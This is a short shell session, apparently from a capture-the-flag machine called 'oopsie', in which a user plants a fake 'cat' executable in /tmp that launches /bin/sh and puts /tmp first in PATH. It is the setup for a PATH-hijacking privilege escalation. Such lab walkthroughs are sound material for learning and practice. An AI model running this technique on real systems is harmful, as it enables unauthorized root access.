 robert@oopsie:~$ cd /tmp
cd /tmp
robert@oopsie:/tmp$ touch cat
touch cat
robert@oopsie:/tmp$ echo /bin/sh > cat
echo /bin/sh > cat
robert@oopsie:/tmp$ cat cat
cat cat
/bin/sh
robert@oopsie:/tmp$ chmod +x cat
chmod +x cat
robert@oopsie:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
robert@oopsie:/tmp$ echo $PATH
echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games
robert@oopsie:/tmp$